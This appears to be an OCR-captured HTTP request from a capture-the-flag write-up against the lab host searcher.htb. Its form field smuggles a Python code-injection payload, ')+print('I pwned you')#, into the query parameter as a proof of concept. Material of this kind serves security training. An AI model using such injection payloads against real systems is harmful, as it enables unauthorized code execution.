 Request
Pretty Raw Hex GraphQL
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/2010010
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://searcher.htb
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://searcher.htb/
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 engine=Accuweather&query=pwn3d')%2bprint('I%20pwned%20you')#